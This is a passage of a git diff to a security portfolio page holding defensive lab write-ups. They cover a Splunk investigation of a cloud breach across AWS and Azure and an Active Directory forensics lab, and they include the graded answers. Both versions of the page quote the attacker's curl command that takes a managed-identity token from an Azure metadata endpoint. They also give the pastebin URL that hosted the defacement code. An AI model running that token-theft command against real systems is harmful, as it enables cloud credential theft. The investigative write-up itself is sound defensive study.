-    <div class="panel-type"><div class="panel-dot" aria-hidden="true"></div><span id="p-category"></span></div>
+    <div class="panel-type"><div class="panel-dot"></div><span id="p-category"></span></div>
     <div class="panel-title" id="p-title"></div>
     <div class="panel-tags" id="p-tags"></div>
   </div>
@@ -658,7 +468,7 @@
   <div class="panel-body" id="p-body"></div>
 
   <div class="panel-footer">
-    <button class="pf-link" type="button" onclick="closePanel()">← Back to investigations</button>
+    <button class="pf-link" onclick="closePanel()" style="background:none;border:none;cursor:pointer">← Back to investigations</button>
     <a href="https://www.linkedin.com/in/abdeslem-merabti-61497a18a" target="_blank" class="pf-link">Connect on LinkedIn →</a>
   </div>
 </div>
@@ -746,71 +556,71 @@
 /* ─── CONTENT ────────────────────────────────── */
 const CONTENT = {};
 
-CONTENT['rotten-cloud'] = `<h2>🎯 Objective</h2><p>Investigate Zeta-9&#39;s hybrid cloud environment using Splunk to determine whether a threat actor has pivoted into the infrastructure.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Event:</strong> Trick or Threat 2025</li><li><strong>Environment:</strong> Splunk Cloud</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> INCIDENT RESPONSE</li></ul><h2>📖 Scenario</h2><p>Zeta-9 Corporation operates a hybrid cloud infrastructure supporting its Quantum Research Division, where highly sensitive data is stored across secure cloud environments. Authorized personnel access this data through a web-based research portal that serves as the primary interface for ongoing projects. Following the breach, C.R.I.S.I.S must extend their investigation into Zeta-9&#39;s cloud environment — analyzing activity, identifying signs of lateral movement, and determining whether the threat actor has already pivoted into the cloud infrastructure. Time is critical; stopping them before they move deeper into the network may be the only way to contain the damage.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Splunk</li><li>CyberChef</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation began by analyzing AWS CloudTrail logs within the Splunk environment to identify any suspicious activity. The goal was to trace the attacker&#39;s actions from initial access through potential lateral movement within the cloud infrastructure.</p><p>The analysis focused on identifying anomalous IP addresses, unusual API calls, access to sensitive resources, and any indicators of cross-cloud activity. By correlating multiple log sources, it was possible to reconstruct the attacker&#39;s behavior and determine the extent of the compromise.</p><h2>Lab Discovery</h2><p>So we first start to login into Splunk to start Our investigation, With indexing all we are provided with 4028 events Only which is not too much and make our investigation less harder that we can focus better while we dont see so noise events in this part. Seeing multiple host and source can probably reveal multiple Cloud environment (AWS, Azure..).</p><img src="imgs/rc/lab-discovery.png" alt="Lab discovery"/><hr/><h2>Investigation submission</h2><h3>Q1) Analyze the AWS CloudTrail logs and identify the attacker&#39;s IP address. Note that legitimate users were working remotely from India</h3><p>I started by analyzing the AWS CloudTrail logs to identify the attacker&#39;s IP address. Since the lab mentioned that legitimate users were working remotely from India, I focused on any source IPs that did not match that pattern.</p><p>To do this, I used the following Splunk query:</p><pre><code>index=* source="AWSCloudTrail.json" | sort _time</code></pre><p>While reviewing the <code>sourceIPAddress</code> field, I found two values. One appeared to be a domain name, and the other was an IP address, which looked like the attacker&#39;s source IP. I then checked this IP with OSINT to confirm whether it was suspicious.</p><img src="imgs/rc/q1-ip.png" alt="Finding Attacker IP Q1"/><p>After checking the location, it was clear that this IP did not match the expected behavior of legitimate users, since they were working remotely from India and this IP was coming from the USA.</p><img src="imgs/rc/q1-osint.png" alt="OSINT on IP"/><p><strong>Answer ==&gt; 172.235.129.221</strong></p><h3>Q2) The attacker performed reconnaissance on EC2 instances. What specific API call/EventName was generated during this reconnaissance activity?</h3><p>Now that we have the attacker&#39;s IP, we need to use this filter:</p><pre><code>index=* source="AWSCloudTrail.json" sourceIPAddress="172.235.129.221" | sort _time</code></pre><p>While sorting this, there were actually three events/AWS API calls. Among those API calls, only one corresponded to the first phase, which was reconnaissance: <strong>DescribeInstances</strong></p><img src="imgs/rc/q2-related.png" alt="Q2 related"/><img src="imgs/rc/q2-api.png" alt="AWS API Call Q2"/><p><strong>Answer ==&gt; DescribeInstances</strong></p><h3>Q3) After gathering information about EC2 instances, the attacker attempted to find instance passwords to establish connections. Identify the secretID that contained the Windows instance password</h3><p>The second event name is <strong>GetSecretValue</strong>, which is used to retrieve stored secrets like credentials — highly sensitive.</p><img src="imgs/rc/q3-secret.png" alt="SecretID Q3"/><p><strong>Answer ==&gt; zeta9/windows/admin-password</strong></p><h3>Q4) The attacker discovered and targeted S3 buckets to download sensitive data. Find how many unique S3 buckets were targeted as well as the total files that were downloaded from all buckets.</h3><p>Now we need to look at the third and last event name, which is <strong>GetObject</strong> (S3). We specifically need to use this query to get the correct number of unique S3 buckets and the total downloaded files from those buckets:</p><pre><code>index=* source="AWSCloudTrail.json" sourceIPAddress="172.235.129.221" eventName=GetObject | sort _time | table eventTime,requestParameters.bucketName,requestParameters.key</code></pre><img src="imgs/rc/q4-buckets.png" alt="Buckets And Files Q4"/><p><strong>Answer ==&gt; 3, 5</strong></p><h3>Q5) Through analysis of the compromised EC2 instance&#39;s browsing history, the attacker found traces leading to a secret web portal used by restricted individuals. Using cross-correlation with other log sources, identify the URL of this secret portal.</h3><p>The first thing that came to my mind after knowing we needed the URL for this one was that it would be better to switch and look at HTTP logs using this filter:</p><pre><code>index=* sourcetype=AppServiceHTTPLogs | sort _time</code></pre><p>The first event in Splunk clearly shows a URL.</p><img src="imgs/rc/q5-url.png" alt="URL Q5"/><p><strong>Answer ==&gt; zeta9-research-portal.azurewebsites.net</strong></p><h3>Q6) The attacker pivoted to another cloud environment by exploiting a vulnerability. Provide the complete command used for this cross-cloud activity (6 points)</h3><p>Using those HTTP logs, we got multiple events, so we needed to use the attacker&#39;s IP to reduce the number of events and get a better look at the command.</p><p>Filter: <code>index=* sourcetype=AppServiceHTTPLogs CIp="172.235.129.221" | sort _time</code></p><img src="imgs/rc/q6-command.png" alt="Command"/><p>We found a suspicious command, but first we needed to decode it using CyberChef URL decode, and then we got the exact command used.</p><img src="imgs/rc/q6-decoded.png" alt="Decoded Command Q6"/><p><strong>Answer ==&gt; curl -H secret:4ebc6d54-f421-4321-81c4-fd9e29d28a0f &#39;http://169.254.130.3:8081/msi/token?api-version=2017-09-01&amp;resource=https://management.azure.com/&#39;</strong></p><h3>Q7) After gaining access to the Azure environment, the attacker was able to list and access data from cloud storage services. Identify the name of the specific storage blob container that was targeted. (6 points)</h3><p>The last step here was to look at the storage blob logs. We could filter them this way to help us identify the name of the container:</p><pre><code>index=* sourcetype=StorageBlobLogs "172.235.129.221" | sort _time</code></pre><p>We found three operation names: <strong>GetBlob</strong>, <strong>ListBlob</strong>, and <strong>ListContainers</strong>. For this one, we needed to filter it further, and then we were able to identify the blob name.</p><img src="imgs/rc/q7-blob.png" alt="Blob Name Q7"/><p><strong>Answer ==&gt; quantum-research-secrets</strong></p><h3>Q8) Determine how many files the attacker successfully downloaded from the Azure blob storage during the attack. (6 points)</h3><p>Now we need to look at the second operation, <strong>GetBlob</strong>, to get the number of files downloaded by the threat actor from Azure blob storage. We need to set this filter so it will be clear for us to get the exact number of files:</p><pre><code>index=* sourcetype=StorageBlobLogs "172.235.129.221" OperationName=GetBlob | sort _time | table ObjectKey, "TimeGenerated [UTC]"</code></pre><img src="imgs/rc/q8-files.png" alt="Downloaded Files Q8"/><p><strong>Answer ==&gt; 6</strong></p><h3>Q9) To gain access to the secret division systems, the attacker defaced the organization&#39;s website by deploying malicious content. Provide the URL that hosted the defaced website code. (6 points)</h3><p>Here is another URL to find, so let&#39;s go back to HTTP logs for the last part of this investigation. After using multiple commands by the attacker, like <code>ls -la</code> and <code>whoami</code>, the last command the attacker used showed the defaced website used to deploy the malicious content.</p><img src="imgs/rc/q9-defaced.png" alt="Defaced URL Q9"/><p><strong>Answer ==&gt; https://pastebin.com/raw/sBEs83q3</strong></p><hr/><h2>✅ Conclusion</h2><p>From this investigation, it is clear that the attacker successfully gained access to the cloud environment and performed multiple actions, including reconnaissance, credential access, and data exfiltration.</p><p>The attacker first identified EC2 instances, then retrieved sensitive credentials, and accessed S3 buckets to download data. After that, they pivoted into the Azure environment, where they continued accessing storage and downloading additional files.</p><p>Finally, the attacker defaced the organization&#39;s website, showing that they were able to impact both internal systems and public-facing services.</p><p>This investigation highlights the importance of monitoring cloud activity and detecting suspicious behavior early to prevent further compromise.</p><img src="imgs/rc/completion.png" alt="Rotten Cloud Completion"/>`;
-
-CONTENT['take-a-lap'] = `<h2>🎯 Objective</h2><p>Conduct a forensic investigation of a Windows Active Directory environment to identify unauthorized access, analyze user accounts, review security policies, and uncover actions performed by a disgruntled administrator.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Take a LAP</li><li><strong>Environment:</strong> Windows Active Directory</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics</li></ul><h2>📖 Scenario</h2><p>The Track and Field Company recently implemented a new program to improve password rotation across their environment using Microsoft LAPS. However, one administrator, unhappy about not being selected to manage this system, began accessing information beyond his authorization. As part of the investigation, we must analyze the Active Directory environment to gather intelligence about users, organizational structure, security policies, and identify any suspicious or unauthorized activity carried out by this administrator.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>FTK Imager</li><li>AD Explorer</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation began by examining the provided forensic data to understand the system and Active Directory environment. The focus was on identifying domain structure, user configurations, and security policies.</p><p>The analysis then moved toward reviewing Group Policy Objects and password management mechanisms, particularly focusing on how local administrator passwords are handled. Special attention was given to identifying any misuse of privileges or unauthorized access performed by the disgruntled administrator.</p><h2>Lab Discovery</h2><p>For this lab, we are provided with only one disk image to analyze:</p><pre><code>71289f71-0000-0000-0000-501f00000000.vhdx</code></pre><p>So the investigation will mainly focus on exploring this disk to gather system details and analyze the Active Directory environment.</p><img src="imgs/lap/discovery.png" alt="Take A Lap Discovery"/><h2>Investigation submission</h2><p>Great, so the first thing I&#39;m going to do is add the evidence item to FTK Imager to start analyzing it.</p><p>Then we start with the questions.</p><p>The first one is about the hostname. I usually go directly to the registry using this path: <code>\\Windows\\System32\\config\\SYSTEM</code></p><p>Normally, when using Registry Explorer, I would navigate to: <code>ControlSet001\\Control\\ComputerName\\ComputerName</code></p><p>But this time, since we are only using FTK Imager, I used the normal search to find the hostname.</p><p>Using this method, I was able to get the hostname, and also the forest root domain name for Q2 from the same search, as shown below.</p><h3>Q1) What is the hostname of the machine?</h3><p><strong>Answer ==&gt; WIN-ALN64CF5HR5</strong></p><h3>Q2) What is the forest root domain name?</h3><p><strong>Answer ==&gt; lab.BTLO.com</strong></p><img src="imgs/lap/q1-q2.png" alt="Take A Lap Q1-Q2"/><p>Now to move to Q3, I think we are going to need to use AD Explorer to get some information.</p><p>While navigating on the Desktop of the Administrator, I found a snapshot of Active Directory that we need to export first: <code>ActiveDirectoryBackup_DONOTDELETE.dat</code></p><p>This is the file we are going to use with AD Explorer, so we load it into the tool.</p><p>After loading it, we can explore the Active Directory structure, and we find the Organizational Units as shown below.</p><h3>Q3) Name all the non-default Organizational Units (OUs) that a domain administrator created. List the OUs in alphabetical order</h3><p><strong>Answer ==&gt; Administrators, Employees, Servers, Workstations</strong></p><img src="imgs/lap/q3.png" alt="Take A Lap Q3"/><h3>Q4) Which Active Directory attribute contains a range of flags to define the properties of a user object?</h3><p>For Q4, I had to do some research. Based on the articles I read, the attribute that defines these properties is:</p><p><strong>Answer ==&gt; userAccountControl</strong></p><img src="imgs/lap/q4.png" alt="Take A Lap Q4"/><h3>Q5 – Password Never Expires</h3><p>To identify which user has their password set to never expire, I examined the <code>userAccountControl</code> attribute within the Active Directory database (<code>ntds.dit</code>).</p><p>The <code>userAccountControl</code> attribute is a bitmask that stores multiple account properties as flags. One of these flags is:</p><pre><code>0x10000 → Password never expires</code></pre><p>I located the following entry:</p><pre><code>Kyla Cornell → userAccountControl = 66048</code></pre><p>Converting the value to hexadecimal:</p><pre><code>66048 = 0x10200</code></pre><p>This value includes the 0x10000 flag, confirming that the password is set to never expire.</p><p><strong>Answer ==&gt; Kyla Cornell, 0x10200</strong></p><img src="imgs/lap/q5.png" alt="Take A Lap Q5"/><h3>Q6 – Account Disabled</h3><p>To determine which user account is disabled, I again analyzed the <code>userAccountControl</code> attribute.</p><p>The relevant flag is:</p><pre><code>0x0002 → Account disabled</code></pre><p>I found the following entry:</p><pre><code>Regina Kirk → userAccountControl = 514</code></pre><p>Converting to hexadecimal:</p><pre><code>514 = 0x202</code></pre><p>This value contains the 0x0002 flag, indicating that the account is disabled.</p><p><strong>Answer ==&gt; Regina Kirk, 0x202</strong></p><img src="imgs/lap/q6.png" alt="Take A Lap Q6"/><h3>Q7) What is the Common Name of the user whose username does not match the convention firstname.lastname?</h3><p>For Q7, it is much easier. We just need to compare the given naming convention with the employee account names (or User Principal Names).</p><p>The only account that does not match the convention is <strong>roy.nix</strong>, which corresponds to the user:</p><p><strong>Answer ==&gt; Royce Nixon</strong></p><img src="imgs/lap/q7.png" alt="Take A Lap Q7"/><h3>Q8) What are the Display Names of the two Group Policy Objects (GPOs) that were created by a domain administrator?</h3><p>Now for Q8, I had to look into system policies to identify the GPOs.</p><p>Under those GUIDs, there are actually four GPOs, but the question does not ask for the default ones that are already set. It asks for the ones created by the administrator.</p><p>These are the four GPOs: LAPSSettings, PasswordEnforcement, Default Domain Policy, Default Domain Controller Policy</p><p>This means the two relevant ones are:</p><pre><code>CN={099039F7-F8A8-4290-B3D2-ACDA4DAFEA44} → LAPSSettings
-CN={B5C53324-3ABD-472F-934F-0CD0C635452F} → PasswordEnforcement</code></pre><p><strong>Answer ==&gt; LAPSSettings, PasswordEnforcement</strong></p><img src="imgs/lap/q8.png" alt="Take A Lap Q8"/><img src="imgs/lap/q8-1.png" alt="Take A Lap Q8-1"/><h3>Q9) What are the names of the policy settings being enabled in the first GPO?</h3><p>For Q9, we need to locate the report GPO file of the first one, <strong>LAPSSettings</strong>.</p><p>Under the user <code>kibeth.admin</code> on the Desktop, I found a file that contains most of the information about this GPO, as shown below:</p><pre><code>kibeth.admin\\Desktop\\{C7C87C1D-5529-495A-BD5A-1C86E435BC4B}</code></pre><p>From this report file, we can identify the enabled policy settings.</p><p><strong>Answer ==&gt; Enable local admin password management, Name of administrator account to manage, Password Settings</strong></p><img src="imgs/lap/q9.png" alt="Take A Lap Q9"/><h3>Q10) What are the Maximum Password Age, Minimum Password Age, Minimum Password Length, and Password History Size in the second GPO?</h3><p>For Q10, I explored the following path:</p><pre><code>{8F50E244-ED60-40CF-8B4B-C1A05E51D4D0}\\DomainSysvol\\GPO\\Machine\\microsoft\\windows nt\\SecEdit</code></pre><p>In this path, I found a file called <code>GptTmpl.inf</code>, which contains the password policy settings:</p><pre><code>MinimumPasswordAge = 37
+CONTENT['rotten-cloud'] = `<h2>🎯 Objective</h2><p>Investigate Zeta-9&#39;s hybrid cloud environment using Splunk to determine whether a threat actor has pivoted into the infrastructure.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Event:</strong> Trick or Threat 2025</li><li><strong>Environment:</strong> Splunk Cloud</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> INCIDENT RESPONSE</li></ul><h2>📖 Scenario</h2><p>Zeta-9 Corporation operates a hybrid cloud infrastructure supporting its Quantum Research Division, where highly sensitive data is stored across secure cloud environments. Authorized personnel access this data through a web-based research portal that serves as the primary interface for ongoing projects. Following the breach, C.R.I.S.I.S must extend their investigation into Zeta-9&#39;s cloud environment — analyzing activity, identifying signs of lateral movement, and determining whether the threat actor has already pivoted into the cloud infrastructure. Time is critical; stopping them before they move deeper into the network may be the only way to contain the damage.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Splunk</li><li>CyberChef</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation began by analyzing AWS CloudTrail logs within the Splunk environment to identify any suspicious activity. The goal was to trace the attacker&#39;s actions from initial access through potential lateral movement within the cloud infrastructure.</p><p>The analysis focused on identifying anomalous IP addresses, unusual API calls, access to sensitive resources, and any indicators of cross-cloud activity. By correlating multiple log sources, it was possible to reconstruct the attacker&#39;s behavior and determine the extent of the compromise.</p><h2>Lab Discovery</h2><p>So we first start to login into Splunk to start Our investigation, With indexing all we are provided with 4028 events Only which is not too much and make our investigation less harder that we can focus better while we dont see so noise events in this part. Seeing multiple host and source can probably reveal multiple Cloud environment (AWS, Azure..).</p><img src="imgs/rc/lab-discovery.png" alt="Lab discovery"/><hr/><h2>Investigation submission</h2><h3>Q1) Analyze the AWS CloudTrail logs and identify the attacker&#39;s IP address. Note that legitimate users were working remotely from India</h3><p>I started by analyzing the AWS CloudTrail logs to identify the attacker&#39;s IP address. Since the lab mentioned that legitimate users were working remotely from India, I focused on any source IPs that did not match that pattern.</p><p>To do this, I used the following Splunk query:</p><pre><code>index=* source="AWSCloudTrail.json" | sort _time</code></pre><p>While reviewing the <code>sourceIPAddress</code> field, I found two values. One appeared to be a domain name, and the other was an IP address, which looked like the attacker&#39;s source IP. I then checked this IP with OSINT to confirm whether it was suspicious.</p><img src="imgs/rc/q1-ip.png" alt="Finding Attacker IP Q1"/><p>After checking the location, it was clear that this IP did not match the expected behavior of legitimate users, since they were working remotely from India and this IP was coming from the USA.</p><img src="imgs/rc/q1-osint.png" alt="OSINT on IP"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>172.235.129.221</strong></div></div><h3>Q2) The attacker performed reconnaissance on EC2 instances. What specific API call/EventName was generated during this reconnaissance activity?</h3><p>Now that we have the attacker&#39;s IP, we need to use this filter:</p><pre><code>index=* source="AWSCloudTrail.json" sourceIPAddress="172.235.129.221" | sort _time</code></pre><p>While sorting this, there were actually three events/AWS API calls. Among those API calls, only one corresponded to the first phase, which was reconnaissance: <strong>DescribeInstances</strong></p><img src="imgs/rc/q2-related.png" alt="Q2 related"/><img src="imgs/rc/q2-api.png" alt="AWS API Call Q2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>DescribeInstances</strong></div></div><h3>Q3) After gathering information about EC2 instances, the attacker attempted to find instance passwords to establish connections. Identify the secretID that contained the Windows instance password</h3><p>The second event name is <strong>GetSecretValue</strong>, which is used to retrieve stored secrets like credentials — highly sensitive.</p><img src="imgs/rc/q3-secret.png" alt="SecretID Q3"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>zeta9/windows/admin-password</strong></div></div><h3>Q4) The attacker discovered and targeted S3 buckets to download sensitive data. Find how many unique S3 buckets were targeted as well as the total files that were downloaded from all buckets.</h3><p>Now we need to look at the third and last event name, which is <strong>GetObject</strong> (S3). We specifically need to use this query to get the correct number of unique S3 buckets and the total downloaded files from those buckets:</p><pre><code>index=* source="AWSCloudTrail.json" sourceIPAddress="172.235.129.221" eventName=GetObject | sort _time | table eventTime,requestParameters.bucketName,requestParameters.key</code></pre><img src="imgs/rc/q4-buckets.png" alt="Buckets And Files Q4"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>3, 5</strong></div></div><h3>Q5) Through analysis of the compromised EC2 instance&#39;s browsing history, the attacker found traces leading to a secret web portal used by restricted individuals. Using cross-correlation with other log sources, identify the URL of this secret portal.</h3><p>The first thing that came to my mind after knowing we needed the URL for this one was that it would be better to switch and look at HTTP logs using this filter:</p><pre><code>index=* sourcetype=AppServiceHTTPLogs | sort _time</code></pre><p>The first event in Splunk clearly shows a URL.</p><img src="imgs/rc/q5-url.png" alt="URL Q5"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>zeta9-research-portal.azurewebsites.net</strong></div></div><h3>Q6) The attacker pivoted to another cloud environment by exploiting a vulnerability. Provide the complete command used for this cross-cloud activity (6 points)</h3><p>Using those HTTP logs, we got multiple events, so we needed to use the attacker&#39;s IP to reduce the number of events and get a better look at the command.</p><p>Filter: <code>index=* sourcetype=AppServiceHTTPLogs CIp="172.235.129.221" | sort _time</code></p><img src="imgs/rc/q6-command.png" alt="Command"/><p>We found a suspicious command, but first we needed to decode it using CyberChef URL decode, and then we got the exact command used.</p><img src="imgs/rc/q6-decoded.png" alt="Decoded Command Q6"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>curl -H secret:4ebc6d54-f421-4321-81c4-fd9e29d28a0f &#39;http://169.254.130.3:8081/msi/token?api-version=2017-09-01&amp;resource=https://management.azure.com/&#39;</strong></div></div><h3>Q7) After gaining access to the Azure environment, the attacker was able to list and access data from cloud storage services. Identify the name of the specific storage blob container that was targeted. (6 points)</h3><p>The last step here was to look at the storage blob logs. We could filter them this way to help us identify the name of the container:</p><pre><code>index=* sourcetype=StorageBlobLogs "172.235.129.221" | sort _time</code></pre><p>We found three operation names: <strong>GetBlob</strong>, <strong>ListBlob</strong>, and <strong>ListContainers</strong>. For this one, we needed to filter it further, and then we were able to identify the blob name.</p><img src="imgs/rc/q7-blob.png" alt="Blob Name Q7"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>quantum-research-secrets</strong></div></div><h3>Q8) Determine how many files the attacker successfully downloaded from the Azure blob storage during the attack. (6 points)</h3><p>Now we need to look at the second operation, <strong>GetBlob</strong>, to get the number of files downloaded by the threat actor from Azure blob storage. We need to set this filter so it will be clear for us to get the exact number of files:</p><pre><code>index=* sourcetype=StorageBlobLogs "172.235.129.221" OperationName=GetBlob | sort _time | table ObjectKey, "TimeGenerated [UTC]"</code></pre><img src="imgs/rc/q8-files.png" alt="Downloaded Files Q8"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>6</strong></div></div><h3>Q9) To gain access to the secret division systems, the attacker defaced the organization&#39;s website by deploying malicious content. Provide the URL that hosted the defaced website code. (6 points)</h3><p>Here is another URL to find, so let&#39;s go back to HTTP logs for the last part of this investigation. After using multiple commands by the attacker, like <code>ls -la</code> and <code>whoami</code>, the last command the attacker used showed the defaced website used to deploy the malicious content.</p><img src="imgs/rc/q9-defaced.png" alt="Defaced URL Q9"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>https://pastebin.com/raw/sBEs83q3</strong></div></div><hr/><h2>✅ Conclusion</h2><p>From this investigation, it is clear that the attacker successfully gained access to the cloud environment and performed multiple actions, including reconnaissance, credential access, and data exfiltration.</p><p>The attacker first identified EC2 instances, then retrieved sensitive credentials, and accessed S3 buckets to download data. After that, they pivoted into the Azure environment, where they continued accessing storage and downloading additional files.</p><p>Finally, the attacker defaced the organization&#39;s website, showing that they were able to impact both internal systems and public-facing services.</p><p>This investigation highlights the importance of monitoring cloud activity and detecting suspicious behavior early to prevent further compromise.</p><img src="imgs/rc/completion.png" alt="Rotten Cloud Completion"/>`;
+
+CONTENT['take-a-lap'] = `<h2>🎯 Objective</h2><p>Conduct a forensic investigation of a Windows Active Directory environment to identify unauthorized access, analyze user accounts, review security policies, and uncover actions performed by a disgruntled administrator.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Take a LAP</li><li><strong>Environment:</strong> Windows Active Directory</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics</li></ul><h2>📖 Scenario</h2><p>The Track and Field Company recently implemented a new program to improve password rotation across their environment using Microsoft LAPS. However, one administrator, unhappy about not being selected to manage this system, began accessing information beyond his authorization. As part of the investigation, we must analyze the Active Directory environment to gather intelligence about users, organizational structure, security policies, and identify any suspicious or unauthorized activity carried out by this administrator.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>FTK Imager</li><li>AD Explorer</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation began by examining the provided forensic data to understand the system and Active Directory environment. The focus was on identifying domain structure, user configurations, and security policies.</p><p>The analysis then moved toward reviewing Group Policy Objects and password management mechanisms, particularly focusing on how local administrator passwords are handled. Special attention was given to identifying any misuse of privileges or unauthorized access performed by the disgruntled administrator.</p><h2>Lab Discovery</h2><p>For this lab, we are provided with only one disk image to analyze:</p><pre><code>71289f71-0000-0000-0000-501f00000000.vhdx</code></pre><p>So the investigation will mainly focus on exploring this disk to gather system details and analyze the Active Directory environment.</p><img src="imgs/lap/discovery.png" alt="Take A Lap Discovery"/><h2>Investigation submission</h2><p>Great, so the first thing I&#39;m going to do is add the evidence item to FTK Imager to start analyzing it.</p><p>Then we start with the questions.</p><p>The first one is about the hostname. I usually go directly to the registry using this path: <code>\\Windows\\System32\\config\\SYSTEM</code></p><p>Normally, when using Registry Explorer, I would navigate to: <code>ControlSet001\\Control\\ComputerName\\ComputerName</code></p><p>But this time, since we are only using FTK Imager, I used the normal search to find the hostname.</p><p>Using this method, I was able to get the hostname, and also the forest root domain name for Q2 from the same search, as shown below.</p><h3>Q1) What is the hostname of the machine?</h3><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>WIN-ALN64CF5HR5</strong></div></div><h3>Q2) What is the forest root domain name?</h3><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>lab.BTLO.com</strong></div></div><img src="imgs/lap/q1-q2.png" alt="Take A Lap Q1-Q2"/><p>Now to move to Q3, I think we are going to need to use AD Explorer to get some information.</p><p>While navigating on the Desktop of the Administrator, I found a snapshot of Active Directory that we need to export first: <code>ActiveDirectoryBackup_DONOTDELETE.dat</code></p><p>This is the file we are going to use with AD Explorer, so we load it into the tool.</p><p>After loading it, we can explore the Active Directory structure, and we find the Organizational Units as shown below.</p><h3>Q3) Name all the non-default Organizational Units (OUs) that a domain administrator created. List the OUs in alphabetical order</h3><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Administrators, Employees, Servers, Workstations</strong></div></div><img src="imgs/lap/q3.png" alt="Take A Lap Q3"/><h3>Q4) Which Active Directory attribute contains a range of flags to define the properties of a user object?</h3><p>For Q4, I had to do some research. Based on the articles I read, the attribute that defines these properties is:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>userAccountControl</strong></div></div><img src="imgs/lap/q4.png" alt="Take A Lap Q4"/><h3>Q5 – Password Never Expires</h3><p>To identify which user has their password set to never expire, I examined the <code>userAccountControl</code> attribute within the Active Directory database (<code>ntds.dit</code>).</p><p>The <code>userAccountControl</code> attribute is a bitmask that stores multiple account properties as flags. One of these flags is:</p><pre><code>0x10000 → Password never expires</code></pre><p>I located the following entry:</p><pre><code>Kyla Cornell → userAccountControl = 66048</code></pre><p>Converting the value to hexadecimal:</p><pre><code>66048 = 0x10200</code></pre><p>This value includes the 0x10000 flag, confirming that the password is set to never expire.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Kyla Cornell, 0x10200</strong></div></div><img src="imgs/lap/q5.png" alt="Take A Lap Q5"/><h3>Q6 – Account Disabled</h3><p>To determine which user account is disabled, I again analyzed the <code>userAccountControl</code> attribute.</p><p>The relevant flag is:</p><pre><code>0x0002 → Account disabled</code></pre><p>I found the following entry:</p><pre><code>Regina Kirk → userAccountControl = 514</code></pre><p>Converting to 